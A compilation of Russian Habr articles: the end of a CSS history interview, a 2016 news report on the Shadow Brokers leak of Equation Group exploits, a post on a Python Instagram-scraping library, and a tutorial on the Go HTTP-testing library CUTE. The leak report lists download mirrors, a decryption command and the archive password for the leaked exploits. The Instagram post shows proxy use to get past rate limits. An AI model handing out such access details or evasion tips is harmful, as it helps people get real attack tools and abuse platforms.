Действительно, над стандартами по иллюстрациям ([CSS figures](https://figures.spec.whatwg.org/#wrapping-around-page-floats-and-other-elements)) и книгам ([CSS books](https://books.spec.whatwg.org/)) сейчас работает именно WHATWG. Публикация стандартов в WHATWG имеет несколько важных преимуществ. Модель «живого стандарта» позволяет делать быстрые обновления с минимальными накладными расходами; в прошлом было очень трудно публиковать рабочие черновики W3C в этой области. Я горячо поддерживаю WHATWG в стремлении поддерживать стандарты в таком состоянии, чтобы они [лишь слегка опережали текущий уровень реализации, а не уходили далеко вперёд](https://wiki.whatwg.org/wiki/FAQ#What_does_.22Living_Standard.22_mean.3F), так что у разработчиков опускаются руки.
**Последний вопрос: справляется ли CSS со своими задачами? Или может быть нам лучше прейти на другую модель, например [Grid Style Sheets](http://gridstylesheets.org/)?**
Итан Мансон и Филип М. Мэрден писали в 1999 году, что «языки стилей исследованы очень плохо». Это утверждение правдиво до сих пор, и попытки изучать и улучшать языки стилей можно только приветствовать.
GSS — это очень интересный пример, его создатели применяют алгоритм удовлетворения ограничений [Cassowary](http://en.wikipedia.org/wiki/Cassowary_%28software%29) к механизму таблиц стилей. В моей первоначальной реализации CSS я использовал для разрешения конфликтов между противоречивыми выражениям алгоритм [SkyBlue](http://constraints.cs.washington.edu/solvers/skyblue-tr-92.html). (Кстати, оба этих алгоритма разработаны в Вашингтонском университете.) Алгоритм удовлетворения ограничений позволяет выражать отношения между произвольными элементами и автомагически разрешать конфликты. Но всё значительно усложняется, когда элементы постоянно исчезают и добавляются, как это бывает при манипуляции с DOM. Так же нужно очень осторожно работать с кольцевыми зависимостями. Поэтому от идеи позволить CSS выражать ограничения вёрстки между любыми элементами пришлось отказаться на ранней стадии развития.
В прошлом, чтобы добавить поддержку нового стандарта, надо было убедить всех разработчиков браузеров потратить на это своё драгоценное время. Это становилось серьёзным препятствием, пожалуй даже слишком. В наши дни возможности браузеров можно расширять с помощью JavaScript. Стало гораздо легче ставить эксперименты и проводить исследования, которых давно заслуживают таблицы стилей.
Возвращаясь к вашему вопросу: справляется ли CSS со своими задачами? Я думаю, да. Я не вижу в обозримом будущем ничего, что заставило бы меня думать иначе. Появляются новые идеи, но они скорее расширяют CSS, чем заменяют. Я верю, что код CSS, который мы пишем сегодня, будет понятен компьютерам и через 500 лет.
**Спасибо. С днем рождения, CSS!** | https://habr.com/ru/post/240055/ | null | ru | null |
# Взлом сервера The Equation Group может иметь серьёзные последствия для операций АНБ и внешней политики США
### Демонстрация силы неизвестного противника

*Поворот к зданию АНБ. Фото Gary Cameron/Reuters*
13 августа 2016 года неизвестные [выложили в открытый доступ](https://habrahabr.ru/company/defconru/blog/307780/) исходный код и эксплоиты The Equation Group и пообещали опубликовать другую информацию, полученную со взломанного сервера. Важность этого события сложно переоценить.
Начнём с того, что The Equation Group связана с АНБ и, предположительно, участвовала в проведении технически сложных кибератак, таких как заражение компьютеров, управляющих центрифугами по обогащению урана в Иране. В 2010 году вредоносная программа Stuxnet, которая использовала 0day-уязвимости в Windows, вывела из строя от 1000 до 5000 центрифуг Siemens за счёт изменения скорости их вращения. В результате, американо-израильская [операция «Олимпийские игры»](https://ru.wikipedia.org/wiki/Операция_«Олимпийские_игры») серьёзно затормозила ядерную программу Ирана и якобы [предотвратила авиаудар Израиля по иранским ядерным объектам](http://www.nytimes.com/2012/06/01/world/middleeast/obama-ordered-wave-of-cyberattacks-against-iran.html?pagewanted=all&_r=0).
Используемая вредоносная программа, получившая впоследствии название [Stuxnet](https://en.wikipedia.org/wiki/Stuxnet), в июне 2010 года была [обнаружена антивирусными специалистами из Беларуси](http://anti-virus.by/press/viruses/3948.html), которые понятия не имели, что это такое. Дело в том, что по ошибке американских или израильских программистов вирус продолжил распространяться за пределами зоны поражения и начал выводить из строя промышленные объекты Siemens в других странах. Ответственность за это никто не понёс.
Кроме Stuxnet, компании The Equation Group приписывают авторство нескольких других сложнейших экземпляров наступательного кибероружия и шпионских программ, которые использовались для шпионажа в правительственных органах иностранных государств и коммерческих компаниях. Это известнейшие в узких кругах специалистов инструменты Duqu и Flame. Как и Stuxnet, эти инструменты подвергли тщательному анализу в хакерском подразделении [Global Research & Analysis Team (GReAT)](https://blog.kaspersky.ru/tag/great/) «Лаборатории Касперского» — пожалуй, лучшем в мире подразделении по анализу зарубежного наступательного кибероружия. Российские специалисты пришли к мнению и нашли доказательства, что у этих программ есть общие модули модули и фрагменты кода, то есть разработкой занимался один или несколько близких друг к другу авторских коллективов.
Предположения о том, что за кибератаками стоят США, высказывались неоднократно. И вот теперь хакерская группа Shadow Brokers грозит предоставить прямые доказательства этого.
Неизвестные, которые называют себя хакерской группой Shadow Brokers, выложили несколько эксплоитов и организовали страннейший аукцион, на котором проигравшие ставки не возвращаются участникам. Победителю аукциона пообещали открыть всю информацию, похищенную с серверов The Equation Group.
Всё это выглядело бы довольно подозрительно и неправдоподобно, если бы не несколько обстоятельств.
Во-первых, опубликованы реально действующие эксплоиты — они упомянуты в каталоге шпионских инструментов АНБ, который опубликован Эдвардом Сноуденом в 2013 году. Но сами эти файлы Сноуден никогда не публиковал, это новая информация.
Как показали [первые результаты тестирования](https://xorcatt.wordpress.com/2016/08/16/equationgroup-tool-leak-extrabacon-demo/), опубликованные эксплоиты реально работают.
Сам Эдвард Сноуден вчера прокомментировал эту утечку [десятком твитов](https://twitter.com/Snowden). Он дал понять, что взлом The Equation Group действительно имел место (то есть верит в правдивость Shadow Brokers). При этом Сноуден опубликовал несколько деталей о том, как работают шпионские программы АНБ, а также кибероружие, которое создаётся в других странах. Он рассказал, что направленные атаки направлены на конкретные цели и остаются необнаруженными в течение нескольких лет. Информация собирается через серверы C2, которые на практике называют Counter Computer Network Exploitation или CCNE, или через прокси ORB (proxy hops). Страны пытаются обнаружить CCNE своих противников и исследовать их инструменты. Естественно, в таких случаях важно не выдать факт, что оружие противника обнаружено, чтобы он продолжил им пользоваться, так что нельзя удалять зловреды с уже заражённых систем.
Эдвард Сноуден говорит, что АНБ не уникально в этом отношении. Абсолютно тем же занимается разведка других стран.
Зная, что противник ищет и исследует CCNE, хакерскому подразделению АНБ, которое известно как TAO ([Office of Tailored Access Operations](https://en.wikipedia.org/wiki/Tailored_Access_Operations)), велено не оставлять бинарники своих программ на серверах CCNE, но «люди ленивы», и иногда проколы случаются, говорит Сноуден.
Судя по всему, сейчас произошло именно это. Эдвард Сноуден говорит, что серверы CCNE АНБ и раньше взламывали, но сейчас впервые состоялась публичная демонстрация. Зачем противник провёл такую демонстрацию? Никто не знает. Но Эдвард Сноуден подозревает, что у этого действия Shadow Brokers скорее дипломатическое объяснение, связанное с эскалацией конфликта вокруг недавнего [взлома Демократического национального комитета США](https://www.wired.com/2016/07/heres-know-russia-dnc-hack/), после которого на Wikileaks опубликовали 20 000 частных электронных писем американских политиков, которые вскрывают неприглядную изнанку внутренних политических игр.
«Косвенные доказательства и здравый смысл указывают на причастность России, — пишет Эдвард Сноуден. — И вот почему это важно: данная утечка, вероятно, является предупреждением, что кто-то может доказать виновность США за любую атаку, проведённую с этого конкретного CCNE сервера».
> 9) This leak is likely a warning that someone can prove US responsibility for any attacks that originated from this malware server.
>
> — Edward Snowden (@Snowden) [16 августа 2016 г.](https://twitter.com/Snowden/status/765515087062982656)
«Это может иметь серьёзные последствия для внешней политики. Особенно если какая-то из этих операций была направлена против союзников США. Особенно, если это было связано с выборами».
Таким образом, по мнению Сноудена, действия Shadow Brokers — это некий упреждающий удар, чтобы повлиять на действия противника, который сейчас размышляет, как реагировать на взлом Демократического национального комитета США. В частности, кто-то предупреждает американцев о том, что эскалация конфликта будет здесь неуместна, потому что все козыри у него.
Сноуден добавил, что скудные доступные данные указывают на то, что неизвестный хакер действительно получил доступ к этому серверу АНБ, но потерял доступ в июне 2013 года. Вероятно, АНБ просто перестало им пользоваться в тот момент.
Отдельные эксперты тоже склоняются к мнению, что взлом The Equation Group — не фейк. Об этом [говорят](https://motherboard.vice.com/read/hackers-hack-nsa-linked-equation-group) независимый торговец эксплоитами и 0day-уязвимостями The Grugq, независимый специалист по безопасности Клаудио Гварниери (Claudio Guarnieri), который давно занимается анализом хакерских операций, проводимых западными разведслужбами. С ним согласен Дмитрий Альперович (Dmitri Alperovitch) из CrowdStrike. Он считает, что хакеры «сидели на этой информации годами, ожидая наиболее удачного момента для публикации».
«Определённо, всё выглядит реальным, — [сказал](http://www.nytimes.com/2016/08/17/us/shadow-brokers-leak-raises-alarming-question-was-the-nsa-hacked.html) Брюс Шнайер, один из известных специалистов в области информационной безопасности. — Вопрос в том, почему кто-то украл это в 2013 году и опубликовал на этой неделе?»
Анализ опубликованных исходных кодов [вчера опубликовали](https://securelist.com/blog/incidents/75812/the-equation-giveaway/) специалисты подразделения GReAT «Лаборатории Касперского». Они сравнили опубликованные файлы с ранее известными образцами вредоносных программ, принадлежащих The Equation Group, — и обнаружили сильное сходство между ними. В частности, The Equation Group использует специфическую реализацию шифра RC5/RC6, где библиотека шифрования выполняет операцию вычитания с константой **0x61C88647**, тогда как в традиционном повсеместно используемом коде RC5/RC6 используется другая константа **0x9E3779B9**, то есть **-0x61C88647**. Поскольку сложение выполняется быстрее вычитания на некотором оборудовании, то эффективнее хранить константу в отрицательном значении, чтобы добавлять её, а не вычитать.

Сравнение нашло сотни фрагментов похожего кода между старыми образцами и файлами, опубликованными Shadow Brokers.

Если Сноуден прав и действия Shadow Brokers имеют скорее «дипломатический» характер, то объявленный «аукцион» со странными условиями — просто бутафория. Он нужен только ради пиара, чтобы историю подхватили в СМИ и растиражировали как можно шире. Все упоминания «аукциона» они [дублируют в своём твиттере](https://twitter.com/shadowbrokerss). Напомним, Shadow Brokers пообещали выдать информацию победителю аукциона, который заплатит нереальную сумму в 1 миллион (!) биткоинов, то есть более полумиллиарда долларов. На данный момент на их кошелёк поступило [15 ставок](https://blockchain.info/address/19BY2XCgbDe6WtTVbTyzM9eR3LYr6VitWK) на общую сумму 1,629 BTC. Максимальная ставка составляет 1,5 BTC.
Репозиторий с эксплоитами The Equation Group удалили с Github. Причина не в том, что там опубликован код вредоносного ПО, ведь государственным эксплоиты той же The Hacking Team давно лежат на Github и не вызывают нареканий. Github называет причиной попытку получить прибыль на продаже украденного кода, что противоречит условиям пользовательского соглашения Github. Файлы удалены также с медиа-сервиса Tumblr. Тем не менее, эксплоиты по-прежнему доступны из нескольких других источников:
» [magnet:?xt=urn:btih:40a5f1514514fb67943f137f7fde0a7b5e991f76&tr=http://diftracker.i2p/announce.php](http://magnet/?xt=urn:btih:40a5f1514514fb67943f137f7fde0a7b5e991f76&tr=http://diftracker.i2p/announce.php)
» <http://dfiles.ru/files/9z6hk3gp9>
» <https://mega.nz/#!zEAU1AQL!oWJ63n-D6lCuCQ4AY0Cv_405hX8kn7MEsa1iLH5UjKU>
» <http://95.183.9.51/>
Free Files (Proof): eqgrp-free-file.tar.xz.gpg
sha256sum = b5961eee7cb3eca209b92436ed7bdd74e025bf615b90c408829156d128c7a169
gpg --decrypt --output eqgrp-free-file.tar.xz eqgrp-free-file.tar.xz.gpg
Пароль на архив: `theequationgroup`
WikiLeaks пообещал выложить файлы у себя в ближайшее время.
Пресс-служба АНБ [воздержалась от комментариев](http://www.nytimes.com/2016/08/17/us/shadow-brokers-leak-raises-alarming-question-was-the-nsa-hacked.html). | https://habr.com/ru/post/396779/ | null | ru | null |
# Что делать, если Instagram не дал доступ к API? Дополнение
Здравствуйте ещё раз! Я прочёл [её](https://habrahabr.ru/post/302150/) и мне показалось, что её можно продолжить.

Ни для кого не секрет, что самая популярная и прибыльная площадка для рекламы, бизнеса и прочего — Instagram. Почему им стал именно сервис, в котором по началу можно было загружать только картинки определённого размера (соотношение сторон имеется ввиду) и не было абсолютно ничего, что было в тогдашних соцсетях — совсем непонятно, но факт есть факт. Ввиду чего все стараются проникнуть на площадку Instagram и захватить оттуда наибольшее количество аудитории, и делают, это, конечно же, не вручную. А за этим следует, что Instagram жёстко блокирует доступ для ботов, спамеров и прочему, дабы сеть оставалась чистой.
1. Самые полезные функции (постинг и удаление постов) доступны только из мобильного приложения Instagram, эмуляция запросов сложна, так как надо вытащить из приложения ключ, который с каждой новой версией обновляется.
2. Web-версия обрезана, но радует, что в ней есть возможность лайкать, комментировать и удалять комментарии
3. Есть API, но процедура его получения удручающе долгая и спамерам и ботам такой путь точно не светит. Плюс было много моментов, когда соглашения в API менялись, что не всегда удобно.
Хоть я и связался с Instagram не для того, чтобы сделать очередного спам-бота, который может подписываться и лайкать, но возиться с получением Instagram API мне ну очень не хотелось, поэтому пришлось написать собственную [библиотеку](https://github.com/OlegYurchik/pyInstaParser) для взаимодействия с Instagram.
Хочется сказать, что работать с Web-версией Instagram очень даже приятно по двум причинам:
1. О любой страничке можно получить краткую информацию, если отправить GET запрос вида:
```
https://instagram.com/zuck/?__a=1
```
И ответом является JSON с доступной информацией, первыми 10 постами странички и прочим. Очень приятно.
2. Если же краткой информации не хватает, то тут есть ещё одна приятная новость. Дозагрузить фоточки, подписки, комментарии можно со помощью определённого запроса вида
```
https://www.instagram.com/graphql/query/?query_id=17888483320059182&variables=...
```
, где в variables передаются переменные для обработки в формате JSON. Ответом также является JSON. Да и вообще, очевидно, что работает это всё на GraphQL, так что чтобы понять, как обрабатываются запросы, можно даже погуглить.
На основе данных знаний и построена вся библиотека. Я вкратце опишу, как её можно использовать, может, кому-то пригодится. Кстати, я там в репозитории указал лицензию BSD 3. Подскажите, может, мне стоит её поменять, чтобы не было никаких трудностей?
Установка
---------
Устанавливать её не надо. Точнее, мне было лень прописывать всякие setup.py или упаковывать, когда библиотека состоит всего из одного файла. Поэтому там просто файл instagram.py, который подключается так:
```
import instaparser
```
Как ей пользоваться?
--------------------
Взаимодействие с Instagram возможно либо с авторизацией, либо без. Без авторизации отсутствуют функции просмотра подписок и подписчиков, и, очевидно, невозможно что-то лайкнуть, что-то откомментировать и так далее. Единственные ограничения с авторизацией: это невозможно выкладывать посты и удалять их.
Приведу пример взаимодействия без авторизации:
```
from instaparser.agents import Agent
from instaparser.entities import Account
agent=Agent()
account=Account("zuck")
agent.update(account)
media=agent.get_media(account, count=100)
for m in media:
print(m)
```
Как вы поняли, данный скрипт прогружает информацию о странице Марка Цукерберга, загружает последние 100 постов с его странице и выводит их на экран.
Хочу сказать, что если бы я не написал
```
agent.update(account)
```
то выполнить загрузку постов не получилось бы, так как никакой информации о странице Цукерберга известно не было.
А вот пример с авторизацией:
```
from instaparser.agents import AgentAccount
from instaparser.entities import Account
agent=AgentAccount("oleg_yurchik", "imasuperpassword")
agent.update()
account=Account("zuck")
agent.update(account)
# and etc.
```
Это, так называемый *Hello, world!*. Или быстрый старт.
А теперь расскажу подробнее:
Instagram, на самом деле, имеет всего 6 сущностей:
1. Аккаунт
2. Пост
3. Геолокация
4. Комментарий
5. Хэштег
6. Сторис
Всё остальное — это просто списки этих сущностей, такие как лайки, подписки, подписчики и прочее. И для каждой сущности есть свой класс. Для аккаунтов — Account, постов — Media, геолокаций — Location, комментариев — Comment, хэштегов — Tag, историй — Story. И каждый из них (кроме комментариев) нужно обновить, прежде чем работать с ним. То есть если хочется загрузить все свои посты, пролайкать их и получить список геолокаций, то нужно выполнить следующее:
```
from instaparser.agents import AgentAccoun
agent=AgentAccount('oleg.yurchik', 'anothersuperpassword')
agent.update()
media=agent.get_media(count=agent.media_count)
locations=[]
for m in media:
agent.like(m)
agent.update(m)
if m.location:
locations.append(m.location)
```
А если позже надо получить последние 10 постов по определённой геолокации, то надо будет сделать следующее:
```
agent.update(location)
media=agent.get_media(location, count=10)
```
Пришлось вынести функцию обновления аккаунта из инициализации, так как при необходимости получить всех подписчиков, например, программа бы обновляла каждый из аккаунтов, а это нехорошо.
Библиотека основана на библиотеке requests, и одной из фишек я считаю то, что в методы также можно передать дополнительные параметры для requests. Такая идея пришла ко мне, когда я первый раз получил 429 ошибку от Instagram. Нужно было использовать прокси.
Например, можно сделать так:
```
media=agent.get_media(count=agent.media_count, settings={'proxies': {'https': '127.0.0.1:80'}})
```
где 127.0.0.1:80 — можно указать свой прокси
Также ещё одной фишкой, я думаю, может являться перехват ошибок.
В классах Agent и AgentAccount (те, что и производят общение с Instagram) есть словарь, организованный как дерево, он называется **exception\_actions**. В нём в виде ключей хранятся классы исключений, а в виде значений — функции. Если вдруг произошла какая-то ошибка, она перехватывается и выполняется функция из словаря. Этой функции передаётся объект исключения и параметры, с которыми выполнялся запрос. Она может выполнить какое-то действие и вернуть изменённые (или нет) параметры запроса. Выполнение запроса повторится снова. И будет повторятся столько раз, сколько указано в параметре Agent.repeats. По умолчанию стоит 1.
А ещё можно не беспокоиться о переполнении памяти.
У класса каждой сущности есть словарь, в котором хранятся все объекты данного класса (или объекты подкласса даже). Таким образом, если Вы случайно создадите, например, аккаунт, который уже был создан, конструктор вернёт вам ссылку на ранее созданный аккаунт.
Если вы случайно пропустили ссылку на репозиторий в тексте, [то вот она ещё раз](https://github.com/OlegYurchik/pyInstaParser).
И напоследок скажу, что из-за некоторых решений появились и некоторые проблемы:
1. Например, проблема при повторном создании объекта. Если вдруг вы захотите использовать аккаунт как рабочий и взаимодействовать через него, а он уже ранее был создан как обычный аккаунт, то создать его снова не получиться. Пока я не знаю, как это решить.
2. Перехват ошибок иногда ведёт себя очень странно и не до конца протестирован.
Я очень надеюсь, что, может быть, данное решение кому-нибудь пригодится, надеюсь на любые полезные комментарии и на помощь в допиливании этой штуки. В указанной мною статье был приведён пример такого скрипта на PHP, но он занимался только сбором информации и, по-моему, он работал только со старой версией веб-нитерфейса Instagram.
Спасибо за внимание. | https://habr.com/ru/post/339620/ | null | ru | null |
# Go, Allure и HTTP, или Как мило тестировать HTTP-сервисы на Go
Привет! Меня зовут Сергей, я старший разработчик в Ozon и раньше вообще не был замечен в QA.
Все мы привыкли к лёгкому написанию тестов на Python и Java — это основные языки автотестировщиков с богатым инструментарием утилит и всего, что упрощает жизнь. Что нужно для написания автотестов для HTTP-сервиса на Python или Java? Гугл, бутылочка крафта и два часа времени.
А как быть в случае с Go? Как раз на нём мы в большинстве случаев пишем микросервисы. И если тесты написаны на другом языке, разработчики не могут внести в них свой вклад или отревьюить их. Поэтому внутри Ozon активно развивается Go-сообщество QA, и этим ребятам тоже нужно тестировать HTTP-сервисы и проверять отчёты в Allure. Как настоящие сварщики мы подумали: «Если чего-то не хватает, нужно написать своё». Сказано — сделано: **встречайте опенсорс-библиотеку CUTE в BDD-стиле, которая облегчает тяготы создания автотестов и упрощает переход на Go**. Главные фичи: создание HTTP-тестов, возможность реализовывать проверки из коробки, Allure-отчёты и низкий порог входа.

> *Дисклеймер*: Мои коллеги ранее уже рассказывали, [как у нас тестируют на Go](https://habr.com/ru/company/oleg-bunin/blog/585766/). Также не так давно мы писали про [опенсорс-библиотеку Allure-Go](https://habr.com/ru/company/ozontech/blog/652707/). А сегодня речь пойдёт о [библиотеке CUTE](https://github.com/ozontech/cute) (Create Your Tests Easily).
>
>
Моя команда делает бэкенд для мобильного приложения, но к нам не ходят по gRPC, как это принято в Ozon. Подходящих инструментов для тестирования HTTP-сервисов внутри компании раньше не было, а те, что существовали вне, не подходили нам и не работали с Allure (что было важно).
Мы решили облегчить тяготы наших тестировщиков и создать инструмент для тестирования HTTP-сервисов, который в итоге перерос в библиотеку.
Как было раньше?
----------------
Обычно тест состоит из следующих шагов:
1. Подготовить HTTP-клиент.
2. Создать данные для теста.
3. Выполнить HTTP-запрос.
4. Убедиться, что запрос выполнился.
5. Считать ответ в структуру.
6. Начать проверять структуру.
Если вы хотите ещё всё обернуть в Allure, то может получиться немало кода, который нужно поддерживать и передавать другим.
Ранее на Хабре уже рассказывали, [как писать тесты для HTTP-сервисов в связке с Allure](https://habr.com/ru/company/vivid_money/blog/566940/) (рекомендую к прочтению, чтобы сравнить сложность подходов).
Как будет?
----------
Рассмотрим самый простой кейс, когда нужно сделать запрос и проверить пару полей:
```
import (
"context"
"net/http"
"testing"
"time"
"github.com/ozontech/cute"
"github.com/ozontech/cute/asserts/json"
)
func TestExample(t *testing.T) {
cute.NewTestBuilder().
Title("Title"). // Задаём название для теста
Description("Description"). // Придумываем описание
// Тут можно ещё добавить много разных тегов и лейблов, которые поддерживаются Allure
Create().
RequestBuilder( // Создаём HTTP-запрос
cute.WithURI("https://jsonplaceholder.typicode.com/posts/1/comments"),
cute.WithMethod(http.MethodGet),
).
ExpectExecuteTimeout(10*time.Second). // Указываем, что запрос должен выполниться за 10 секунд
ExpectStatus(http.StatusOK). // Ожидаем, что ответ будет 200 (OK)
AssertBody( // Задаём проверку JSON в response body по определённым полям
json.Equal("$[0].email", "[email protected]"),
json.Present("$[1].name"),
).
ExecuteTest(context.Background(), t)
}
```
А если в тесте возникнут какие-то проблемы, то отчёт будет такой:
При этом мы поддержали все возможные теги и лейблы Allure.
Сейчас мы рассмотрели самый простой тест с минимальным количеством информации, проверок и без каких-либо дополнений.
Заинтересовались? Тогда давайте рассмотрим все возможности библиотеки.
Строим тест
-----------
### Шаг 0. Начало начал
Всё с чего-то начинается. Наш тест начинается с подготовки сервиса, который в дальнейшем будет нам помогать создавать тесты `cute.NewHTTPTestMakerSuite(opts ...Option)`
```
testMaker := cute.NewHTTPTestMakerSuite(opts ...Option)
```
При инициализации `testMaker` вы можете указать базовые настройки для тестов, например HTTP-клиент, если это вам важно. А можете ничего не настраивать — и всё будет работать из коробки.
В дальнейшем `testMaker` будет нам пригождаться на протяжении всего пути создания тестов. Поэтому если вы создаёте пакет/набор тестов, то советую сохранить `testMaker` в общую для тестов структуру. Реализацию таких тестов можете найти в [репозитории проекта](https://github.com/ozontech/cute/tree/master/examples/suite).
Далее необходимо инициализировать сам билдер, его уже нужно создавать для каждого теста, так как он содержит в себе всю информацию о тесте.
```
testBuilder := testMaker.NewTestBuilder()
```
Если вам не важны настройки, то вы можете использовать заготовленный билдер:
```
cute.NewTestBuilder()
```
Отлично, на этом **шаг 0** закончен! И мы готовы приступать к созданию теста.
### Шаг 1. Информируем всех
Как это обычно бывает, нам необходимо указывать подробную информацию о тесте, чтобы в будущем не забыть его назначение. Благо Allure позволяет это сделать, и мы можем добавить много информации о тесте:
```
cute.NewTestBuilder().
Title("TestExample_Simple"). // Заголовок
Tags("simple", "some_local_tag" ,"some_global_tag", "json"). // Теги для поиска
Feature("some_feature"). // Фича
Epic("some_epic"). // Эпик
Description("some_description"). // Описание теста
```
В примере выше указаны не все лейблы, со всеми остальными вы можете познакомиться [внутри проекта](https://github.com/ozontech/cute/blob/master/interface.go#L39).
Теперь информация о тесте появится у нас в отчётах.
### Шаг 2. Помни о прошлом, не забывай о будущем
Порой бывают ситуации, когда необходимо предварительно подготовить запрос или выполнить какие-то действия после прохождения теста.
Вы можете это сделать вне теста, но также предусмотрены методы для упрощения работы:
```
BeforeExecute(func(req *http.Request) error)
AfterExecute(func(resp *http.Response, errs []error) error)
```
Данные методы **не обязательны**, поэтому вы можете их пропустить.
Пример:
```
cute.NewTestBuilder().
Create().
BeforeExecute(func(req *http.Request) error {
/* Необходимо добавить реализацию */
return nil
}).
AfterExecute(func(resp *http.Response, errs []error) error {
/* Необходимо добавить реализацию */
return nil
})
```
Ещё есть `AfterExecuteT` и `BeforeExecuteT`, которые позволяют добавить информацию в Allure, например создать новый шаг:
```
func BeforeExample(t cute.T, req *http.Request) error {
t.WithNewStep("insideBefore", func(stepCtx provider.StepCtx) {
now := time.Now()
stepCtx.Logf("Test. Start time %v", now)
stepCtx.WithNewParameters("Test. Start time", now)
time.Sleep(2 * time.Second)
})
return nil
}
```
Allure:
### Шаг 3. Создаем запрос
Существует два способа передать запрос в тесте.
Если у вас уже создан `*http.Request`, вы можете просто воспользоваться `Request(*http.Request)`:
```
req, _ := http.NewRequest(http.MethodGet, "http://google.com", nil)
cute.NewTestBuilder().
Create().
Request(req) // Передача запроса
```
Второй способ подойдёт, если у вас нет подготовленного запроса. Необходимо вызвать `RequestBuilder` и самостоятельно собрать запрос.
Выглядит это примерно так:
```
cute.NewTestBuilder().
Create().
RequestBuilder( // Создание запроса
cute.WithHeaders(map[string][]string{
"some_header": []string{"something"},
"some_array_header": []string{"1", "2", "3", "some_thing"},
}),
cute.WithURI("http://google.com"),
cute.WithMethod(http.MethodGet),
)
```
Все данные отображаются в Allure, поэтому любой человек, не погружаясь в код, может повторить запрос.
Отлично, самое скучное позади! Мы заполнили информацию о тесте, подготовили дополнительные шаги и создали запрос — настало время проверок!
### Шаг 4. Доверяй, но проверяй!
Хочу заметить, что все проверки **не обязательны** и вы вольны выбирать, какие из них вам необходимы. Я же покажу все возможные варианты.
#### Response code
Начнём с элементарного — с проверки кода ответа. В этом нам поможет `ExpectStatus(int)`.
Пример:
```
cute.NewTestBuilder().
Create().
Request(*http.Request). // Передача запроса
ExpectStatus(201) // Ожидаем, что ответ будет 201 (Created)
```
Allure:
#### JSON-схема
Перейдём к простому — к проверке JSON-схемы. Многим важно всегда иметь чёткую схему ответа.
Существует **три способа** проверить JSON-схему. Всё зависит от того, где она у вас находится.
1. `ExpectJSONSchemaString(string)` — получает и сравнивает JSON-схему из строки**.**
2. `ExpectJSONSchemaByte([]byte)` — получает и сравнивает JSON-схему из массива байтов.
3. `ExpectJSONSchemaFile(string)` — получает и сравнивает JSON-схему из файла или удалённого ресурса.
Пример:
```
cute.NewTestBuilder().
Create().
Request(*http.Request). // Передача запроса
ExpectJSONSchemaFile("file://./project/resources/schema.json"). // Проверка response body по JSON schema
```
В случае ошибки отчёт в Allure будет таким:
Отлично, самые простые проверки позади. Пора проверить наши запросы по-настоящему!
### Шаг 5. Я сказал, нам нужны настоящие проверки!
Настало время создать настоящие ассерты и проверить полностью наш response.
В библиотеке есть подготовленные ассерты для проверки заголовков, для работы с JSON в теле ответа, но также вы можете создавать свои.
Существует три типа проверок:
1. Проверка тела ответа (response body)
`AssertBody` и `AssertBodyT`
2. Проверка заголовков ответа (response headers)
`AssertHeaders` и `AssertHeadersT`
3. Полная проверка ответа (response)
`AssertResponse` и `AssertResponseT`
Рассмотрим подробнее.
#### Проверка тела ответа (AssertBody)
Для проверок тела ответа в библиотеке есть несколько готовых решений.
Рассмотрим пример: допустим, нам надо из JSON достать поле “email” и убедиться, что значение равно “[email protected]”:
```
{
"email": "[email protected]"
}
```
Для этого воспользуемся заготовленным ассертом из [пакета](https://github.com/ozontech/cute/-/blob/master/asserts/json/json.go):
```
cute.NewTestBuilder().
Create().
Request(*http.Request). // Передача запроса
AssertBody(json.Equal("$.email", "[email protected]")) // Валидация поля “email” в response body
```
И это только один из примеров. В [пакете](https://github.com/ozontech/cute/blob/master/asserts/json/json.go) есть целый набор ассертов:
* `Contains`
* `Equal`
* `NotEqual`
* `Length`
* `GreaterThan`
* `LessThan`
* `Present`
* `NotPresent`
В случае если ассерт не выполнился, в Allure появится красивый результат:
#### Проверка заголовков ответа (AssertHeaders)
С заголовками такая же история, как с телом ответа. Необходимо использовать:
```
AssertHeaders(func(headers http.Headers) error)
AssertHeadersT(func(t cute.T, headers http.Headers) error)
```
Есть несколько готовых ассертов:
* `Present`
* `NotPresent`
Пример:
```
cute.NewTestBuilder().
Create().
Request(*http.Request). // Передача запроса
AssertHeaders(headers.Present("Content-Type")) // Проверка, что в заголовках есть “Content-Type”
```
#### Полная проверка ответа (AssertResponse)
Когда необходимо проверить одновременно `headers`, `body` и ещё что-то из структуры `http.Response`, подойдёт:
```
AssertResponse(func(resp *http.Response) error)
AssertResponseT(func(t cute.T, resp *http.Response) error)
```
Пример:
```
func CustomAssertResponse() cute.AssertResponse {
return func(resp *http.Response) error {
if resp.ContentLength == 0 {
return errors.New("content length is zero")
}
return nil
}
}
```
### Шаг 6. Хочу быть самостоятельным!
В **5 шаге** мы рассмотрели уже готовые ассерты и какие типы существуют. Но бывает, что хочется создать что-то своё и написать свой ассерт.
Для этого необходимо создать функцию, которая будет реализовывать один из типов:
* `type AssertBody func(body []byte) error`
* `type AssertHeaders func(headers http.Header) error`
* `type AssertResponse func(response *http.Response) error`
* `type AssertBodyT func(t cute.T, body []byte) error`
* `type AssertHeadersT func(t cute.T, headers http.Header) error`
* `type AssertResponseT func(t cute.T, response *http.Response) error`
Пример:
```
func customAssertHeaders() cute.AssertHeaders {
return func(headers http.Header) error {
if len(headers) == 0 {
return errors.New("response without headers")
}
return nil
}
}
```
Ещё есть функции c `cute.T`, которые позволяют добавить информацию в Allure, например создать новый шаг:
```
func customAssertBody() cute.AssertBodyT {
return func(t cute.T, body []byte) error {
step := allure.NewSimpleStep("Custom assert step")
defer func() {
t.Step(step)
}()
if len(body) == 0 {
step.Status = allure.Failed
step.WithAttachments(allure.NewAttachment("Error", allure.Text, []byte("response body is empty")))
return nil
}
return nil
}
```
И далее просто добавляете свой ассерт в тест:
```
cute.NewTestBuilder().
Create().
Request(*http.Request). // Передача запроса
AssertHeaders(customAssertHeaders).
AssertBodyT(customAssertBody)
```
#### Custom error
Вы могли заметить, что в результатах заготовленных ассертов существуют набор полей: `Name`, `Error`, `Action` и `Expected`.
Чтобы добавить такие данные в ваши кастомные ассерты, вы можете использовать:
```
cuteErrors.NewAssertError(name string, err string, actual interface{}, expected interface{}) error
```
Пример:
```
import (
cuteErrors "github.com/ozontech/cute/errors"
)
func customErrorExample (t cute.T, headers http.Header) error {
return cuteErrors.NewAssertError("custom_assert", "example custom assert", "empty", "not empty") // Пример создания красивой ошибки
}
```
Соответственно, в Allure появится такая красота:
#### Optional asserts
Иногда необходимо добавить проверку, при невыполнении которой, тест не будет считаться проваленным.
```
import (
cuteErrors "github.com/ozontech/cute/errors"
)
func customOptionalError(body []byte) error {
return cuteErrors.NewOptionalError(errors.New("some optional error from creator")) // Пример создания опциональной ошибки
}
```
### Шаг 7. Финал
